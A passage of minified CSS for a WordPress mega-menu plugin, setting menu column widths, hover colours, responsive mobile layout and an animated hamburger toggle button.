li.mega-menu-columns-8-of-12{width:66.6666666667%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-12{width:75%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-10-of-12{width:83.3333333333%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-11-of-12{width:91.6666666667%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-12-of-12{width:100%}}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu .mega-description-group .mega-menu-description{margin:5px 0}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item ul.mega-sub-menu{clear:both}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{margin-left:10px}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu{margin-left:10px}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item{color:#666;font-family:inherit;font-size:16px;display:block;float:left;clear:none;padding:15px 15px 15px 15px;vertical-align:top}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear{clear:left}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title{color:#555;font-family:inherit;font-size:16px;text-transform:uppercase;text-decoration:none;font-weight:700;text-align:left;margin:0 0 0 0;padding:0 0 5px 0;vertical-align:top;display:block;visibility:inherit;border:0}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title:hover{border-color:#fff0}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{color:#000;font-family:inherit;font-size:16px;text-transform:capitalize;text-decoration:none;font-weight:400;text-align:left;margin:0 0 0 0;padding:0 0 0 0;vertical-align:top;display:block;border:0}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover{border-color:#fff0}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below{text-decoration:none}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link{color:#000;font-family:inherit;font-size:16px;text-transform:capitalize;text-decoration:none;font-weight:400;text-align:left;margin:0 0 0 0;padding:0 0 0 0;vertical-align:top;display:block;border:0}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover{border-color:#fff0}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link{display:flex}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu{border:0;padding:10px;border-radius:0}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item{width:100%;clear:both}}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{color:#000;font-family:inherit;font-size:16px;text-transform:capitalize;text-decoration:none;font-weight:400;margin:0;border:0;padding:0 0 0 0;vertical-align:top;display:block}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu{z-index:999;position:absolute;width:280px;max-width:none;padding:0 0 0 0;border:0;background:#fff;border-radius:0}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu{float:left;position:static;width:100%;padding:0;border:0;border-radius:0}}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item{clear:both}}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{display:block;background:#fff;color:#000;font-family:inherit;font-size:16px;font-weight:400;padding:0 10px 0 10px;line-height:35px;text-decoration:none;text-transform:capitalize;vertical-align:baseline}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child>a.mega-menu-link{border-top-left-radius:0;border-top-right-radius:0}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child>a.mega-menu-link{border-top-left-radius:0;border-top-right-radius:0}}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child>a.mega-menu-link{border-bottom-right-radius:0;border-bottom-left-radius:0}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child>a.mega-menu-link{border-bottom-right-radius:0;border-bottom-left-radius:0}}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus{background:#f15d56;background:linear-gradient(to bottom,white,#f15d56);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFF15D56");font-weight:400;text-decoration:none;color:#f15d56}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{position:absolute;left:100%;top:0}}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link{padding-left:20px}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link{padding-left:30px}}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{display:inline-block;width:auto;background:#fff0;position:relative;pointer-events:auto;left:auto;min-width:auto;font-size:inherit;padding:0;margin:0 0 0 6px;height:auto;line-height:inherit;color:inherit}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator:after{content:"";font-family:dashicons;font-weight:400;display:inline-block;margin:0;vertical-align:top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:rotate(0);color:inherit;position:relative;background:#fff0;height:auto;width:auto;right:auto;line-height:inherit}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile>a.mega-menu-link>span.mega-indicator{display:none}}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children)>a.mega-menu-link>span.mega-indicator,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children.mega-hide-arrow>a.mega-menu-link>span.mega-indicator{display:none}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-flyout li.mega-menu-item a.mega-menu-link>span.mega-indicator:after{content:""}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link{text-align:right}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link>span.mega-indicator{float:left}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link>span.mega-indicator:after{content:"";margin:0 6px 0 0}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before{float:right;margin:0 0 0 6px}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{left:-100%;top:0}}#mega-menu-wrap-primary #mega-menu-primary li[class^="mega-lang-item"]>a.mega-menu-link>img{display:inline}#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link>img.wpml-ls-flag,#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link>img.iclflag{display:inline;margin-right:8px}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary li.mega-hide-on-mobile,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-mobile,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-mobile{display:none}}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary li.mega-hide-on-desktop,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-desktop,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-desktop{display:none}}@media only screen and (max-width:992px){#mega-menu-wrap-primary:after{content:"";display:table;clear:both}}#mega-menu-wrap-primary #mega-menu-primary+button.mega-close{visibility:hidden;transition:left 200ms ease-in-out,right 200ms ease-in-out,visibility 200ms ease-in-out}#mega-menu-wrap-primary #mega-menu-primary[data-effect-mobile^="slide_left"]+button.mega-close{right:0;left:100%}#mega-menu-wrap-primary #mega-menu-primary[data-effect-mobile^="slide_right"]+button.mega-close{right:100%;left:0}@media only screen and (max-width:992px){#mega-menu-wrap-primary:has(.mega-menu-open) #mega-menu-primary[data-effect-mobile^="slide_"]+button.mega-close{display:flex;position:fixed;top:0;z-index:99999999999;cursor:pointer;visibility:visible}#mega-menu-wrap-primary:has(.mega-menu-open) #mega-menu-primary[data-effect-mobile^="slide_"]+button.mega-close:before{display:flex;content:"";font-family:dashicons;font-weight:400;color:#fff;align-items:center;justify-content:center;width:40px;height:40px;font-size:16px}#mega-menu-wrap-primary:has(.mega-menu-open) #mega-menu-primary[data-effect-mobile^="slide_left"]+button.mega-close{right:300px;left:auto}#mega-menu-wrap-primary:has(.mega-menu-open) #mega-menu-primary[data-effect-mobile^="slide_right"]+button.mega-close{left:300px;right:auto}}#mega-menu-wrap-primary .mega-menu-toggle{display:none;z-index:1;cursor:pointer;background:#000;border-radius:2px 2px 2px 2px;line-height:40px;height:40px;text-align:left;user-select:none;-webkit-tap-highlight-color:#fff0;outline:none;white-space:nowrap}#mega-menu-wrap-primary .mega-menu-toggle img{max-width:100%;padding:0}@media only screen and (max-width:992px){#mega-menu-wrap-primary .mega-menu-toggle{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-left,#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-center,#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-right{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-preferred-size:33.33%;-webkit-flex-basis:33.33%;flex-basis:33.33%}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-left{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block{margin-left:6px}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child{margin-right:6px}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-center{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block{margin-left:3px;margin-right:3px}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-right{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block{margin-right:6px}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child{margin-left:6px}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;height:100%;outline:0;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;-ms-flex-negative:0;-webkit-flex-shrink:0;flex-shrink:0}@media only screen and (max-width:992px){#mega-menu-wrap-primary .mega-menu-toggle+#mega-menu-primary{background:#fff;padding:0 0 0 0;display:none}#mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open+#mega-menu-primary{display:block}}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0{cursor:pointer;/*! 
                * Hamburgers 
                * @description Tasty CSS-animated hamburgers 
                * @author Jonathan Suh @jonsuh 
                * @site https://jonsuh.com/hamburgers 
                * @link https://github.com/jonsuh/hamburgers 
                */
}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated{padding:0;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;cursor:pointer;transition-property:opacity,filter;transition-duration:0.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:#fff0;border:0;margin:0;overflow:visible;transform:scale(.8);align-self:center;outline:0;background:none}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-box{width:40px;height:24px;display:inline-block;position:relative;outline:0}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner{display:block;top:50%;margin-top:-2px}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner,#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before,#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{width:40px;height:4px;background-color:#ddd;border-radius:4px;position:absolute;transition-property:transform;transition-duration:0.15s;transition-timing-function:ease}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before,#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{content:"";display:block}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before{top:-10px}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{bottom:-10px}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner{top:2px}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{top:10px;transition-property:transform,opacity;transition-timing-function:ease;transition-duration:0.15s}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{top:20px}#mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner{transform:translate3d(0,10px,0) rotate(45deg)}#mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{transform:rotate(-45deg) translate3d(-5.71429px,-6px,0);opacity:0}#mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{transform:translate3d(0,-20px,0) rotate(-90deg)}#mega-menu-wrap-primary{clear:both}@media (min-width:1024px){#mega-menu-item-1198035>.mega-sub-menu{position:absolute!important;left:100%!important;top:0!important;width:250px!important;max-height:250px!important;overflow-y:auto!important;overflow-x:hidden!important;border:1px solid #ddd!important;border-radius:6px!important;background:#fff!important;box-shadow:0 4px 12px rgb(0 0 0 / .15)!important;z-index:9999!important;padding:6px 0!important}#mega-menu-item-1198035>.mega-sub-menu::-webkit-scrollbar{width:6px!important}#mega-menu-item-1198035>.mega-sub-menu::-webkit-scrollbar-thumb{background:rgb(0 0 0 / .25)!important;border-radius:3px!important}}span.mega-description-group .mega-menu-description{display:none!important}@charset "UTF-8";.mega-menu-last-modified-1757436229{content:"Tuesday 9th September 2025 16:43:49 UTC"}#mega-menu-wrap-max_mega_menu_1,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-row,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-column,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 a.mega-menu-link,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 span.mega-menu-badge,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1+button.mega-close{transition:none;border-radius:0;box-shadow:none;background:none;border:0;bottom:auto;box-sizing:border-box;clip:auto;color:#666;display:block;float:none;font-family:inherit;font-size:16px;height:auto;left:auto;line-height:1.7;list-style-type:none;margin:0;min-height:auto;max-height:none;min-width:auto;max-width:none;opacity:1;outline:none;overflow:visible;padding:0;position:relative;pointer-events:auto;right:auto;text-align:left;text-decoration:none;text-indent:0;text-transform:none;transform:none;top:auto;vertical-align:baseline;visibility:inherit;width:auto;word-wrap:break-word;white-space:normal}#mega-menu-wrap-max_mega_menu_1:before,#mega-menu-wrap-max_mega_menu_1:after,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1:before,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1:after,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 ul.mega-sub-menu:before,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 ul.mega-sub-menu:after,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item:before,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item:after,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-row:before,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-row:after,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-column:before,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-column:after,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 a.mega-menu-link:before,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 a.mega-menu-link:after,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 span.mega-menu-badge:before,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 span.mega-menu-badge:after,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1+button.mega-close:before,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1+button.mega-close:after{display:none}#mega-menu-wrap-max_mega_menu_1{border-radius:0}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1{background:#fff0}}#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation .mega-menu-toggle:focus,#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation .mega-toggle-block:focus,#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation .mega-toggle-block a:focus,#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus,#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus,#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation #mega-menu-max_mega_menu_1 a:focus,#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation #mega-menu-max_mega_menu_1 span:focus,#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation #mega-menu-max_mega_menu_1 input:focus,#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation #mega-menu-max_mega_menu_1 li.mega-menu-item a.mega-menu-link:focus,#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation #mega-menu-max_mega_menu_1 form.mega-search-open:has(input[type=text]:focus),#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation #mega-menu-max_mega_menu_1+button.mega-close:focus{outline-style:solid;outline-width:3px;outline-color:#109cde;outline-offset:-3px}#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus{outline-offset:2px}#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;background:#fff}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1{text-align:right;padding:0 0 0 0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 a.mega-menu-link{cursor:pointer;display:inline;transition:background 200ms linear,color 200ms linear,border 200ms linear}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 a.mega-menu-link .mega-description-group{vertical-align:middle;display:inline-block;transition:none}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 a.mega-menu-link .mega-description-group .mega-menu-title,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 a.mega-menu-link .mega-description-group .mega-menu-description{transition:none;line-height:1.5;display:block}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 a.mega-menu-link .mega-description-group .mega-menu-description{font-style:italic;font-size:.8em;text-transform:none;font-weight:400}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link{display:flex;align-items:center}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link:before{flex:0 0 auto;align-self:flex-start}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-tabbed.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link{display:block}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-icon-top>a.mega-menu-link{display:table-cell;vertical-align:middle;line-height:initial}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-icon-top>a.mega-menu-link:before{display:block;margin:0 0 6px 0;text-align:center}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-icon-top>a.mega-menu-link>span.mega-title-below{display:inline-block;transition:none}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 